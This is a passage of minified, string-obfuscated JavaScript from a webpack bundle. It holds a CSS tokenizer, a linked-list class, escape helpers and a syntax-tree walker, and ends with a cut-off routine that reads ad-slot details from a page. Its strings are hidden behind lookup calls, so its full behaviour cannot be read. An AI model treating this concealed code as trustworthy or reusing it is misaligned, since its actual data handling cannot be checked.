strict';h['d'](J,{'$C':()=>Z['s0'],'A1':()=>F['A'],'A9':()=>U['A9'],'AJ':()=>U['AJ'],'Fg':()=>U['Fg'],'KJ':()=>Z['KJ'],'LT':()=>U['LT'],'M$':()=>U['M$'],'Mi':()=>H['Mi'],'Mw':()=>U['Mw'],'Nb':()=>Z['Nb'],'Ne':()=>U['Ne'],'Oh':()=>U['Oh'],'Q0':()=>U['Q0'],'Qf':()=>U['Qf'],'Qq':()=>U['Qq'],'Qx':()=>U['Qx'],'VY':()=>U['VY'],'Vw':()=>U['Vw'],'Vy':()=>U['Vy'],'X6':()=>U['X6'],'Z4':()=>Z['Z4'],'_i':()=>U['_i'],'eV':()=>V['e'],'fg':()=>U['fg'],'hk':()=>U['hk'],'i0':()=>H['i0'],'lh':()=>U['lh'],'no':()=>U['no'],'o6':()=>H['o6'],'qw':()=>X,'s0':()=>U['s0'],'sR':()=>Z['sR'],'tB':()=>H['tB'],'uX':()=>g['A'],'wN':()=>U['wN'],'yQ':()=>Z['yQ'],'yp':()=>H['yp'],'zG':()=>U['zG'],'zt':()=>U['zt'],'zu':()=>U['zu']});var U=h(0xb59),H=h(0x9f5),Z=h(0x1945),g=h(0x1738),F=h(0xab3),V=h(0x1f39);function X(S,A){const Xf=a2T;function b(Q){const XM=a2T;return Q<E?S[XM(0x45f)](Q):0x0;}function P(){return k=(0x0,Z['yQ'])(S,k),(0x0,H['o6'])(b(k),b(k+0x1),b(k+0x2))?(w=U['fg'],void(k=(0x0,Z['Ui'])(S,k))):0x25===b(k)?(w=U['Ne'],void k++):void(w=U['wN']);}function y(){const Xk=a2T,Q=k;return k=(0x0,Z['Ui'])(S,k),(0x0,Z['s0'])(S,Q,k,Xk(0xfb5))&&0x28===b(k)?(k=(0x0,Z['yK'])(S,k+0x1),0x22===b(k)||0x27===b(k)?(w=U['zt'],void(k=Q+0x4)):void(function(){const XQ=Xk;for(w=U['s0'],k=(0x0,Z['yK'])(S,k);k<S[XQ(0x230)];k++){const f=S[XQ(0x45f)](k);switch((0x0,H['GI'])(f)){case 0x29:return void k++;case H['U$']:return k=(0x0,Z['yK'])(S,k),0x29===b(k)||k>=S[XQ(0x230)]?void(k<S[XQ(0x230)]&&k++):(k=(0x0,Z['FW'])(S,k),void(w=U['VY']));case 0x22:case 0x27:case 0x28:case H['lP']:return k=(0x0,Z['FW'])(S,k),void(w=U['VY']);case 0x5c:if((0x0,H['Mi'])(f,b(k+0x1))){k=(0x0,Z['KJ'])(S,k)-0x1;break;}return k=(0x0,Z['FW'])(S,k),void(w=U['VY']);}}}())):0x28===b(k)?(w=U['zt'],void k++):void(w=U['Vy']);}function p(Q){const Xs=a2T;for(Q||(Q=b(k++)),w=U['Qf'];k<S[Xs(0x230)];k++){const f=S[Xs(0x45f)](k);switch((0x0,H['GI'])(f)){case Q:return void k++;case H['U$']:if((0x0,H['Z9'])(f))return k+=(0x0,Z['xC'])(S,k,f),void(w=U['Fg']);break;case 0x5c:if(k===S[Xs(0x230)]-0x1)break;const O=b(k+0x1);(0x0,H['Z9'])(O)?k+=(0x0,Z['xC'])(S,k+0x1,O):(0x0,H['Mi'])(f,O)&&(k=(0x0,Z['KJ'])(S,k)-0x1);}}}const E=(S=String(S||''))[Xf(0x230)];let w,M=(0x0,H['vr'])(b(0x0)),k=M;for(;k<E;){const Q=S[Xf(0x45f)](k);switch((0x0,H['GI'])(Q)){case H['U$']:w=U['M$'],k=(0x0,Z['yK'])(S,k+0x1);break;case 0x22:p();break;case 0x23:(0x0,H['Eo'])(b(k+0x1))||(0x0,H['Mi'])(b(k+0x1),b(k+0x2))?(w=U['Vw'],k=(0x0,Z['Ui'])(S,k+0x1)):(w=U['_i'],k++);break;case 0x27:p();break;case 0x28:w=U['AJ'],k++;break;case 0x29:w=U['no'],k++;break;case 0x2b:(0x0,H['eO'])(Q,b(k+0x1),b(k+0x2))?P():(w=U['_i'],k++);break;case 0x2c:w=U['A9'],k++;break;case 0x2d:(0x0,H['eO'])(Q,b(k+0x1),b(k+0x2))?P():0x2d===b(k+0x1)&&0x3e===b(k+0x2)?(w=U['zG'],k+=0x3):(0x0,H['o6'])(Q,b(k+0x1),b(k+0x2))?y():(w=U['_i'],k++);break;case 0x2e:(0x0,H['eO'])(Q,b(k+0x1),b(k+0x2))?P():(w=U['_i'],k++);break;case 0x2f:0x2a===b(k+0x1)?(w=U['Mw'],k=S[Xf(0x5c5)]('*/',k+0x2),k=-0x1===k?S[Xf(0x230)]:k+0x2):(w=U['_i'],k++);break;case 0x3a:w=U['Qx'],k++;break;case 0x3b:w=U['Qq'],k++;break;case 0x3c:0x21===b(k+0x1)&&0x2d===b(k+0x2)&&0x2d===b(k+0x3)?(w=U['lh'],k+=0x4):(w=U['_i'],k++);break;case 0x40:(0x0,H['o6'])(b(k+0x1),b(k+0x2),b(k+0x3))?(w=U['zu'],k=(0x0,Z['Ui'])(S,k+0x1)):(w=U['_i'],k++);break;case 0x5b:w=U['hk'],k++;break;case 0x5c:(0x0,H['Mi'])(Q,b(k+0x1))?y():(w=U['_i'],k++);break;case 0x5d:w=U['Oh'],k++;break;case 0x7b:w=U['X6'],k++;break;case 0x7d:w=U['Q0'],k++;break;case H['Ym']:P();break;case H['Od']:y();break;default:w=U['_i'],k++;}A(w,M,M=k);}}},0x1738:(N,J,h)=>{'use strict';const XO=a2T;h['d'](J,{'A':()=>U});const U=[XO(0x4ae),XO(0x4db),XO(0x62d),XO(0x597),XO(0x38f),XO(0x25b),XO(0x55d),XO(0xc40),XO(0x19e),XO(0xeb7),XO(0x29b),XO(0x5ce),XO(0x14d),XO(0xace),XO(0x936),XO(0x693),XO(0x886),XO(0xe4c),XO(0x276),XO(0x71e),XO(0x4dc),XO(0x957),XO(0x7b6),XO(0xcc6),XO(0xa6f),XO(0x4a7)];},0xb59:(N,J,U)=>{'use strict';U['d'](J,{'A9':()=>K,'AJ':()=>r2,'Fg':()=>Q,'LT':()=>H,'M$':()=>L,'Mw':()=>r6,'Ne':()=>D,'Oh':()=>r1,'Q0':()=>r5,'Qf':()=>P,'Qq':()=>z,'Qx':()=>R,'VY':()=>W,'Vw':()=>X,'Vy':()=>Z,'X6':()=>r4,'_i':()=>G,'fg':()=>Y,'hk':()=>r0,'lh':()=>q,'no':()=>r3,'s0':()=>O,'wN':()=>j,'zG':()=>I,'zt':()=>F,'zu':()=>V});const H=0x0,Z=0x1,F=0x2,V=0x3,X=0x4,P=0x5,Q=0x6,O=0x7,W=0x8,G=0x9,j=0xa,D=0xb,Y=0xc,L=0xd,q=0xe,I=0xf,R=0x10,z=0x11,K=0x12,r0=0x13,r1=0x14,r2=0x15,r3=0x16,r4=0x17,r5=0x18,r6=0x19;},0x1945:(N,J,U)=>{'use strict';U['d'](J,{'FW':()=>w,'KJ':()=>P,'Nb':()=>V,'Ui':()=>y,'Z4':()=>S,'s0':()=>X,'sR':()=>M,'xC':()=>F,'yK':()=>A,'yQ':()=>E});var H=U(0x9f5);function Z(k,Q){const XW=a2T;return Q<k[XW(0x230)]?k[XW(0x45f)](Q):0x0;}function F(k,Q,f){return 0xd===f&&0xa===Z(k,Q+0x1)?0x2:0x1;}function V(k,Q,f){const XG=a2T;let O=k[XG(0x45f)](Q);return(0x0,H['Vv'])(O)&&(O|=0x20),O===f;}function X(k,Q,f,O){const Xt=a2T;if(f-Q!==O[Xt(0x230)])return!0x1;if(Q<0x0||f>k[Xt(0x230)])return!0x1;for(let W=Q;W<f;W++){const G=O[Xt(0x45f)](W-Q);let j=k[Xt(0x45f)](W);if((0x0,H['Vv'])(j)&&(j|=0x20),j!==G)return!0x1;}return!0x0;}function S(k,Q){const Xj=a2T;for(;Q>=0x0&&(0x0,H['i0'])(k[Xj(0x45f)](Q));Q--);return Q+0x1;}function A(k,Q){const XD=a2T;for(;Q<k[XD(0x230)]&&(0x0,H['i0'])(k[XD(0x45f)](Q));Q++);return Q;}function b(k,Q){const XY=a2T;for(;Q<k[XY(0x230)]&&(0x0,H['yp'])(k[XY(0x45f)](Q));Q++);return Q;}function P(k,Q){const XL=a2T;if(Q+=0x2,(0x0,H['tB'])(Z(k,Q-0x1))){for(const O=Math[XL(0x29f)](k[XL(0x230)],Q+0x5);Q<O&&(0x0,H['tB'])(Z(k,Q));Q++);const f=Z(k,Q);(0x0,H['i0'])(f)&&(Q+=F(k,Q,f));}return Q;}function y(k,Q){const Xm=a2T;for(;Q<k[Xm(0x230)];Q++){const f=k[Xm(0x45f)](Q);if(!(0x0,H['Eo'])(f)){if(!(0x0,H['Mi'])(f,Z(k,Q+0x1)))break;Q=P(k,Q)-0x1;}}return Q;}function E(k,Q){const Xu=a2T;let f=k[Xu(0x45f)](Q);if(0x2b!==f&&0x2d!==f||(f=k[Xu(0x45f)](Q+=0x1)),(0x0,H['yp'])(f)&&(Q=b(k,Q+0x1),f=k[Xu(0x45f)](Q)),0x2e===f&&(0x0,H['yp'])(k[Xu(0x45f)](Q+0x1))&&(Q=b(k,Q+=0x2)),V(k,Q,0x65)){let O=0x0;f=k[Xu(0x45f)](Q+0x1),0x2d!==f&&0x2b!==f||(O=0x1,f=k[Xu(0x45f)](Q+0x2)),(0x0,H['yp'])(f)&&(Q=b(k,Q+0x1+O+0x1));}return Q;}function w(k,Q){const Xq=a2T;for(;Q<k[Xq(0x230)];Q++){const f=k[Xq(0x45f)](Q);if(0x29===f){Q++;break;}(0x0,H['Mi'])(f,Z(k,Q+0x1))&&(Q=P(k,Q));}return Q;}function M(k){const XC=a2T;if(0x1===k[XC(0x230)]&&!(0x0,H['tB'])(k[XC(0x45f)](0x0)))return k[0x0];let Q=parseInt(k,0x10);return(0x0===Q||Q>=0xd800&&Q<=0xdfff||Q>0x10ffff)&&(Q=0xfffd),String[XC(0xf2b)](Q);}},0x1aa:(N,J,h)=>{'use strict';const XI=a2T;h['d'](J,{'B':()=>H});let U=null;class H{static[XI(0x459)](Z){return{'prev':null,'next':null,'data':Z};}constructor(){const XR=XI;this[XR(0xd47)]=null,this[XR(0x5de)]=null,this[XR(0x8a0)]=null;}[XI(0x459)](Z){const Xz=XI;return H[Xz(0x459)](Z);}[XI(0x7aa)](Z,g){const Xn=XI;let F;return null!==U?(F=U,U=U[Xn(0x8a0)],F[Xn(0xe05)]=Z,F[Xn(0x86c)]=g,F[Xn(0x8a0)]=this[Xn(0x8a0)]):F={'prev':Z,'next':g,'cursor':this[Xn(0x8a0)]},this[Xn(0x8a0)]=F,F;}[XI(0xcd9)](){const Xx=XI,{cursor:Z}=this;this[Xx(0x8a0)]=Z[Xx(0x8a0)],Z[Xx(0xe05)]=null,Z[Xx(0x86c)]=null,Z[Xx(0x8a0)]=U,U=Z;}[XI(0x94f)](Z,g,F,V){const Xi=XI;let {cursor:c}=this;for(;null!==c;)c[Xi(0xe05)]===Z&&(c[Xi(0xe05)]=g),c[Xi(0x86c)]===F&&(c[Xi(0x86c)]=V),c=c[Xi(0x8a0)];}*[Symbol[XI(0x423)]](){const XK=XI;for(let Z=this[XK(0xd47)];null!==Z;Z=Z[XK(0x86c)])yield Z[XK(0x3c5)];}get[XI(0xe7f)](){const Xd=XI;let Z=0x0;for(let g=this[Xd(0xd47)];null!==g;g=g[Xd(0x86c)])Z++;return Z;}get[XI(0x370)](){const S0=XI;return null===this[S0(0xd47)];}get[XI(0xe11)](){const S1=XI;return this[S1(0xd47)]&&this[S1(0xd47)][S1(0x3c5)];}get[XI(0x8d9)](){const S2=XI;return this[S2(0x5de)]&&this[S2(0x5de)][S2(0x3c5)];}[XI(0x498)](Z){const S3=XI;let g=null;this[S3(0xd47)]=null;for(let F of Z){const V=H[S3(0x459)](F);null!==g?g[S3(0x86c)]=V:this[S3(0xd47)]=V,V[S3(0xe05)]=g,g=V;}return this[S3(0x5de)]=g,this;}[XI(0x832)](){return[...this];}[XI(0xd44)](){return[...this];}[XI(0xc36)](Z,g=this){const S4=XI,F=this[S4(0x7aa)](null,this[S4(0xd47)]);for(;null!==F[S4(0x86c)];){const V=F[S4(0x86c)];F[S4(0x86c)]=V[S4(0x86c)],Z[S4(0xbe1)](g,V[S4(0x3c5)],V,this);}this[S4(0xcd9)]();}[XI(0x606)](Z,g=this){const S5=XI,F=this[S5(0x7aa)](this[S5(0x5de)],null);for(;null!==F[S5(0xe05)];){const V=F[S5(0xe05)];F[S5(0xe05)]=V[S5(0xe05)],Z[S5(0xbe1)](g,V[S5(0x3c5)],V,this);}this[S5(0xcd9)]();}[XI(0xc19)](Z,g,F=this){const S6=XI;let V,c=this[S6(0x7aa)](null,this[S6(0xd47)]),X=g;for(;null!==c[S6(0x86c)];)V=c[S6(0x86c)],c[S6(0x86c)]=V[S6(0x86c)],X=Z[S6(0xbe1)](F,X,V[S6(0x3c5)],V,this);return this[S6(0xcd9)](),X;}[XI(0x98e)](Z,g,F=this){const S7=XI;let V,c=this[S7(0x7aa)](this[S7(0x5de)],null),X=g;for(;null!==c[S7(0xe05)];)V=c[S7(0xe05)],c[S7(0xe05)]=V[S7(0xe05)],X=Z[S7(0xbe1)](F,X,V[S7(0x3c5)],V,this);return this[S7(0xcd9)](),X;}[XI(0xcda)](Z,g=this){const S8=XI;for(let F=this[S8(0xd47)];null!==F;F=F[S8(0x86c)])if(Z[S8(0xbe1)](g,F[S8(0x3c5)],F,this))return!0x0;return!0x1;}[XI(0xf6b)](Z,g=this){const S9=XI,F=new H();for(let V=this[S9(0xd47)];null!==V;V=V[S9(0x86c)])F[S9(0xee8)](Z[S9(0xbe1)](g,V[S9(0x3c5)],V,this));return F;}[XI(0xa19)](Z,g=this){const Sr=XI,F=new H();for(let V=this[Sr(0xd47)];null!==V;V=V[Sr(0x86c)])Z[Sr(0xbe1)](g,V[Sr(0x3c5)],V,this)&&F[Sr(0xee8)](V[Sr(0x3c5)]);return F;}[XI(0xe9b)](Z,g,F=this){const ST=XI;if(null===Z)return;const V=this[ST(0x7aa)](null,Z);for(;null!==V[ST(0x86c)];){const c=V[ST(0x86c)];if(V[ST(0x86c)]=c[ST(0x86c)],g[ST(0xbe1)](F,c[ST(0x3c5)],c,this))break;}this[ST(0xcd9)]();}[XI(0xcd4)](Z,g,F=this){const SB=XI;if(null===Z)return;const V=this[SB(0x7aa)](Z,null);for(;null!==V[SB(0xe05)];){const c=V[SB(0xe05)];if(V[SB(0xe05)]=c[SB(0xe05)],g[SB(0xbe1)](F,c[SB(0x3c5)],c,this))break;}this[SB(0xcd9)]();}[XI(0xb0c)](){const Sv=XI;this[Sv(0xd47)]=null,this[Sv(0x5de)]=null;}[XI(0x312)](){const SN=XI,Z=new H();for(let g of this)Z[SN(0xee8)](g);return Z;}[XI(0xe51)](Z){const SJ=XI;return this[SJ(0x94f)](null,Z,this[SJ(0xd47)],Z),null!==this[SJ(0xd47)]?(this[SJ(0xd47)][SJ(0xe05)]=Z,Z[SJ(0x86c)]=this[SJ(0xd47)]):this[SJ(0x5de)]=Z,this[SJ(0xd47)]=Z,this;}[XI(0xc7d)](Z){const Sh=XI;return this[Sh(0xe51)](H[Sh(0x459)](Z));}[XI(0xfdb)](Z){const SU=XI;return this[SU(0x57e)](Z);}[XI(0xee8)](Z){const SH=XI;return this[SH(0x57e)](H[SH(0x459)](Z));}[XI(0x57e)](Z,g=null){const So=XI;if(null!==g){if(this[So(0x94f)](g[So(0xe05)],Z,g,Z),null===g[So(0xe05)]){if(this[So(0xd47)]!==g)throw new Error(So(0x177));this[So(0xd47)]=Z,g[So(0xe05)]=Z,Z[So(0x86c)]=g,this[So(0x94f)](null,Z);}else g[So(0xe05)][So(0x86c)]=Z,Z[So(0xe05)]=g[So(0xe05)],g[So(0xe05)]=Z,Z[So(0x86c)]=g;}else this[So(0x94f)](this[So(0x5de)],Z,null,Z),null!==this[So(0x5de)]?(this[So(0x5de)][So(0x86c)]=Z,Z[So(0xe05)]=this[So(0x5de)]):this[So(0xd47)]=Z,this[So(0x5de)]=Z;return this;}[XI(0x8fa)](Z,g){const SZ=XI;return this[SZ(0x57e)](H[SZ(0x459)](Z),g);}[XI(0x69d)](Z){const Sg=XI;if(this[Sg(0x94f)](Z,Z[Sg(0xe05)],Z,Z[Sg(0x86c)]),null!==Z[Sg(0xe05)])Z[Sg(0xe05)][Sg(0x86c)]=Z[Sg(0x86c)];else{if(this[Sg(0xd47)]!==Z)throw new Error(Sg(0xe42));this[Sg(0xd47)]=Z[Sg(0x86c)];}if(null!==Z[Sg(0x86c)])Z[Sg(0x86c)][Sg(0xe05)]=Z[Sg(0xe05)];else{if(this[Sg(0x5de)]!==Z)throw new Error(Sg(0xe42));this[Sg(0x5de)]=Z[Sg(0xe05)];}return Z[Sg(0xe05)]=null,Z[Sg(0x86c)]=null,Z;}[XI(0x89f)](Z){const Se=XI;this[Se(0x57e)](H[Se(0x459)](Z));}[XI(0x894)](){const SF=XI;return null!==this[SF(0x5de)]?this[SF(0x69d)](this[SF(0x5de)]):null;}[XI(0xc30)](Z){const SV=XI;this[SV(0xe51)](H[SV(0x459)](Z));}[XI(0x53b)](){const Sc=XI;return null!==this[Sc(0xd47)]?this[Sc(0x69d)](this[Sc(0xd47)]):null;}[XI(0x4ac)](Z){const SX=XI;return this[SX(0xd49)](Z,this[SX(0xd47)]);}[XI(0x646)](Z){const SS=XI;return this[SS(0xd49)](Z);}[XI(0xd49)](Z,g){const SA=XI;return null===Z[SA(0xd47)]||(null!=g?(this[SA(0x94f)](g[SA(0xe05)],Z[SA(0x5de)],g,Z[SA(0xd47)]),null!==g[SA(0xe05)]?(g[SA(0xe05)][SA(0x86c)]=Z[SA(0xd47)],Z[SA(0xd47)][SA(0xe05)]=g[SA(0xe05)]):this[SA(0xd47)]=Z[SA(0xd47)],g[SA(0xe05)]=Z[SA(0x5de)],Z[SA(0x5de)][SA(0x86c)]=g):(this[SA(0x94f)](this[SA(0x5de)],Z[SA(0x5de)],null,Z[SA(0xd47)]),null!==this[SA(0x5de)]?(this[SA(0x5de)][SA(0x86c)]=Z[SA(0xd47)],Z[SA(0xd47)][SA(0xe05)]=this[SA(0x5de)]):this[SA(0xd47)]=Z[SA(0xd47)],this[SA(0x5de)]=Z[SA(0x5de)]),Z[SA(0xd47)]=null,Z[SA(0x5de)]=null),this;}[XI(0x8b1)](Z,g){const Sl=XI;Sl(0xd47)in g?this[Sl(0xd49)](g,Z):this[Sl(0x57e)](g,Z),this[Sl(0x69d)](Z);}}},0x12dd:(N,J,h)=>{'use strict';h(0x1aa);},0x192b:(N,J,h)=>{'use strict';function U(H,o){const Sb=a2T,Z=Object[Sb(0x6c7)](SyntaxError[Sb(0x6ce)]),g=new Error();return Object[Sb(0x624)](Z,{'name':H,'message':o,get 'stack'(){const Sa=Sb;return(g[Sa(0xbec)]||'')[Sa(0x8b1)](/^(.+\n){1,3}/,H+':\x20'+o+'\x0a');}});}h['d'](J,{'a':()=>U});},0x122e:(N,J,h)=>{'use strict';h(0x11ac);},0xc8c:(N,J,h)=>{'use strict';h['d'](J,{'MZ':()=>F,'Si':()=>g,'vs':()=>V});const U=new Map(),H=new Map(),Z=0x2d,g=function(S){const SP=a2T;if(U[SP(0xd4d)](S))return U[SP(0xb4d)](S);const A=S[SP(0xdc6)]();let b=U[SP(0xb4d)](A);if(void 0x0===b){const P=V(A,0x0),y=P?'':X(A,0x0);b=Object[SP(0xa8b)]({'basename':A[SP(0xe5a)](y[SP(0x230)]),'name':A,'prefix':y,'vendor':y,'custom':P});}return U[SP(0x7bc)](S,b),b;},F=function(S){const Sy=a2T;if(H[Sy(0xd4d)](S))return H[Sy(0xb4d)](S);let A=S,b=S[0x0];'/'===b?b='/'===S[0x1]?'//':'/':'_'!==b&&'*'!==b&&'$'!==b&&'#'!==b&&'+'!==b&&'&'!==b&&(b='');const P=V(A,b[Sy(0x230)]);if(!P&&(A=A[Sy(0xdc6)](),H[Sy(0xd4d)](A))){const w=H[Sy(0xb4d)](A);return H[Sy(0x7bc)](S,w),w;}const y=P?'':X(A,b[Sy(0x230)]),p=A[Sy(0xe5a)](0x0,b[Sy(0x230)]+y[Sy(0x230)]),E=Object[Sy(0xa8b)]({'basename':A[Sy(0xe5a)](p[Sy(0x230)]),'name':A[Sy(0xe5a)](b[Sy(0x230)]),'hack':b,'vendor':y,'prefix':p,'custom':P});return H[Sy(0x7bc)](S,E),E;};function V(S,A){const Sp=a2T;return A=A||0x0,S[Sp(0x230)]-A>=0x2&&S[Sp(0x45f)](A)===Z&&S[Sp(0x45f)](A+0x1)===Z;}function X(S,A){const SE=a2T;if(A=A||0x0,S[SE(0x230)]-A>=0x3&&S[SE(0x45f)](A)===Z&&S[SE(0x45f)](A+0x1)!==Z){const b=S[SE(0x5c5)]('-',A+0x2);if(-0x1!==b)return S[SE(0xfe2)](A,b+0x1);}return'';}},0x18bf:(N,J,h)=>{'use strict';h['d'](J,{'D':()=>F,'l':()=>V});var U=h(0x11ac);const H=0x5c,Z=0x22,g=0x27;function F(X){const Sw=a2T,S=X[Sw(0x230)],A=X[Sw(0x45f)](0x0),b=A===Z||A===g?0x1:0x0,P=0x1===b&&S>0x1&&X[Sw(0x45f)](S-0x1)===A?S-0x2:S-0x1;let y='';for(let p=b;p<=P;p++){let E=X[Sw(0x45f)](p);if(E===H){if(p===P){p!==S-0x1&&(y=X[Sw(0xe5a)](p+0x1));break;}if(E=X[Sw(0x45f)](++p),(0x0,U['Mi'])(H,E)){const w=p-0x1,M=(0x0,U['KJ'])(X,w);p=M-0x1,y+=(0x0,U['sR'])(X[Sw(0xfe2)](w+0x1,M));}else 0xd===E&&0xa===X[Sw(0x45f)](p+0x1)&&p++;}else y+=X[p];}return y;}function V(X,S){const SM=a2T,A=S?'\x27':'\x22',b=S?g:Z;let P='',y=!0x1;for(let p=0x0;p<X[SM(0x230)];p++){const E=X[SM(0x45f)](p);0x0!==E?E<=0x1f||0x7f===E?(P+='\x5c'+E[SM(0x2a4)](0x10),y=!0x0):E===b||E===H?(P+='\x5c'+X[SM(0x9f5)](p),y=!0x1):(y&&((0x0,U['tB'])(E)||(0x0,U['i0'])(E))&&(P+='\x20'),P+=X[SM(0x9f5)](p),y=!0x1):P+='�';}return A+P+A;}},0x15b1:(N,J,h)=>{'use strict';h['d'](J,{'D':()=>S,'l':()=>A});var U=h(0x11ac);const H=0x20,Z=0x5c,g=0x22,F=0x27,V=0x28,X=0x29;function S(b){const Sk=a2T,P=b[Sk(0x230)];let y=0x4,p=b[Sk(0x45f)](P-0x1)===X?P-0x2:P-0x1,E='';for(;y<p&&(0x0,U['i0'])(b[Sk(0x45f)](y));)y++;for(;y<p&&(0x0,U['i0'])(b[Sk(0x45f)](p));)p--;for(let w=y;w<=p;w++){let M=b[Sk(0x45f)](w);if(M===Z){if(w===p){w!==P-0x1&&(E=b[Sk(0xe5a)](w+0x1));break;}if(M=b[Sk(0x45f)](++w),(0x0,U['Mi'])(Z,M)){const k=w-0x1,Q=(0x0,U['KJ'])(b,k);w=Q-0x1,E+=(0x0,U['sR'])(b[Sk(0xfe2)](k+0x1,Q));}else 0xd===M&&0xa===b[Sk(0x45f)](w+0x1)&&w++;}else E+=b[w];}return E;}function A(b){const SQ=a2T;let P='',y=!0x1;for(let p=0x0;p<b[SQ(0x230)];p++){const E=b[SQ(0x45f)](p);0x0!==E?E<=0x1f||0x7f===E?(P+='\x5c'+E[SQ(0x2a4)](0x10),y=!0x0):E===H||E===Z||E===g||E===F||E===V||E===X?(P+='\x5c'+b[SQ(0x9f5)](p),y=!0x1):(y&&(0x0,U['tB'])(E)&&(P+='\x20'),P+=b[SQ(0x9f5)](p),y=!0x1):P+='�';}return SQ(0x3cd)+P+')';}},0x2495:(N,J,h)=>{'use strict';const Ss=a2T;h['d'](J,{'j':()=>S});const {hasOwnProperty:U}=Object[Ss(0x6ce)],H=function(){};function Z(A){const Sf=Ss;return Sf(0x7d4)==typeof A?A:H;}function g(A,b){return function(P,y,p){const SO=a2T;P[SO(0x92d)]===b&&A[SO(0xbe1)](this,P,y,p);};}function F(A,b){const SW=Ss,P=b[SW(0xb7c)],y=[];for(const p in P){if(!0x1===U[SW(0xbe1)](P,p))continue;let E=P[p];const w={'name':p,'type':!0x1,'nullable':!0x1};Array[SW(0x3f8)](E)||(E=[E]);for(const M of E)null===M?w[SW(0xc77)]=!0x0:SW(0x294)==typeof M?w[SW(0x92d)]=SW(0xd34):Array[SW(0x3f8)](M)&&(w[SW(0x92d)]=SW(0x3c3));w[SW(0x92d)]&&y[SW(0x89f)](w);}return y[SW(0x230)]?{'context':b[SW(0x96c)],'fields':y}:null;}function V(A,b){const SG=Ss,P=A[SG(0x9ab)][SG(0x615)](),y=A[SG(0x2d2)],p=SG(0x294)==typeof y;return b&&P[SG(0x311)](),function(E,w,M,k){const St=SG;let Q;p&&(Q=w[y],w[y]=E);for(const f of P){const O=E[f[St(0x5e9)]];if(!f[St(0xc77)]||O){if(St(0x3c3)===f[St(0x92d)]){if(b?O[St(0x98e)](k,!0x1):O[St(0xc19)](k,!0x1))return!0x0;}else{if(M(O))return!0x0;}}}p&&(w[y]=Q);};}function X({StyleSheet:A,Atrule:b,Rule:P,Block:y,DeclarationList:p}){return{'Atrule':{'StyleSheet':A,'Atrule':b,'Rule':P,'Block':y},'Rule':{'StyleSheet':A,'Atrule':b,'Rule':P,'Block':y},'Declaration':{'StyleSheet':A,'Atrule':b,'Rule':P,'Block':y,'DeclarationList':p}};}function S(A){const SD=Ss,b=function(f){const Sj=a2T,O={};for(const W in f[Sj(0xd34)])if(U[Sj(0xbe1)](f[Sj(0xd34)],W)){const G=f[Sj(0xd34)][W];if(!G[Sj(0xb7c)])throw new Error(Sj(0xef1)+W+Sj(0xeea));O[W]=F(0x0,G);}return O;}(A),P={},y={},E=Symbol(SD(0x472)),w=Symbol(SD(0x202));for(const f in b)U[SD(0xbe1)](b,f)&&null!==b[f]&&(P[f]=V(b[f],!0x1),y[f]=V(b[f],!0x0));const M=X(P),k=X(y),Q=function(O,W){const SL=SD;function G(C,I,R){const SY=a2T,z=j[SY(0xbe1)](q,C,I,R);return z===E||z!==w&&(!(!Y[SY(0xe37)](C[SY(0x92d)])||!Y[C[SY(0x92d)]](C,q,G,L))||D[SY(0xbe1)](q,C,I,R)===E);}let j=H,D=H,Y=P,L=(C,I,R,z)=>C||G(I,R,z);const q={'break':E,'skip':w,'root':O,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(SL(0x7d4)==typeof W)j=W;else{if(W&&(j=Z(W[SL(0x223)]),D=Z(W[SL(0xc97)]),W[SL(0x311)]&&(Y=y),W[SL(0x541)])){if(M[SL(0xe37)](W[SL(0x541)]))Y=W[SL(0x311)]?k[W[SL(0x541)]]:M[W[SL(0x541)]];else{if(!b[SL(0xe37)](W[SL(0x541)]))throw new Error(SL(0xb19)+W[SL(0x541)]+SL(0x760)+Object[SL(0x1f2)](b)[SL(0x484)]()[SL(0x748)](',\x20')+')');}j=g(j,W[SL(0x541)]),D=g(D,W[SL(0x541)]);}}if(j===H&&D===H)throw new Error(SL(0xc44));G(O);};return Q[SD(0x61e)]=E,Q[SD(0x6d8)]=w,Q[SD(0x6a2)]=function(O,W){let G=null;return Q(O,function(j,D,Y){const Sm=a2T;if(W[Sm(0xbe1)](this,j,D,Y))return G=j,E;}),G;},Q[SD(0xc48)]=function(O,W){let G=null;return Q(O,{'reverse':!0x0,'enter'(j,D,Y){const Su=a2T;if(W[Su(0xbe1)](this,j,D,Y))return G=j,E;}}),G;},Q[SD(0x91c)]=function(O,W){const G=[];return Q(O,function(j,D,Y){const Sq=a2T;W[Sq(0xbe1)](this,j,D,Y)&&G[Sq(0x89f)](j);}),G;},Q;}}},T={};function B(N){const SC=a2T;var J=T[N];if(void 0x0!==J)return J[SC(0x53d)];var h=T[N]={'exports':{}};return r[N](h,h[SC(0x53d)],B),h[SC(0x53d)];}B['d']=(N,J)=>{const SI=a2T;for(var h in J)B['o'](J,h)&&!B['o'](N,h)&&Object[SI(0x5b1)](N,h,{'enumerable':!0x0,'get':J[h]});},B['g']=(function(){const SR=a2T;if(SR(0xbfc)==typeof globalThis)return globalThis;try{return this||new Function(SR(0x4ad))();}catch(N){if(SR(0xbfc)==typeof window)return window;}}()),B['o']=(N,J)=>Object[Sz(0x6ce)][Sz(0xe37)][Sz(0xbe1)](N,J),B['r']=N=>{const Sn=Sz;Sn(0x285)!=typeof Symbol&&Symbol[Sn(0x805)]&&Object[Sn(0x5b1)](N,Symbol[Sn(0x805)],{'value':Sn(0x3f6)}),Object[Sn(0x5b1)](N,Sn(0xcc8),{'value':!0x0});};var v={};((()=>{'use strict';const AN=Sz;var r0=B(0x6f7),r1=B(0x23b5),r2=B(0x4c5),r3=B(0x18f7),r4=B(0x1d7d);async function r5(BG,Bj){const Sx=a2T;try{const BD=Sx(0x93b)[Sx(0x68a)](Date[Sx(0xaa0)](),'_')[Sx(0x68a)](r3['A'][Sx(0xd19)](0x6,0xa));try{window[Sx(0x2af)]=window[Sx(0x2af)]||{},window[Sx(0x2af)][Sx(0xc05)]=window[Sx(0x2af)][Sx(0xc05)]||[],window[Sx(0x2af)][Sx(0xc05)][Sx(0x89f)](()=>{const Si=Sx;try{var BY,BL,Bm,Bu,Bq;const BC=null===(BY=(BL=window[Si(0x2af)])[Si(0x65f)])||void 0x0===BY?void 0x0:BY[Si(0xbe1)](BL);if(!BC)return;const BI=[];let BR=null,Bz=0x0;function Bn(BK){const SK=Si;try{var Bd,v0;return{'divId':null==BK||null===(Bd=BK[SK(0x6bd)])||void 0x0===Bd?void 0x0:Bd[SK(0xbe1)](BK),'path':null==BK||null===(v0=BK[SK(0x7cc)])||void 0x0===v0?void 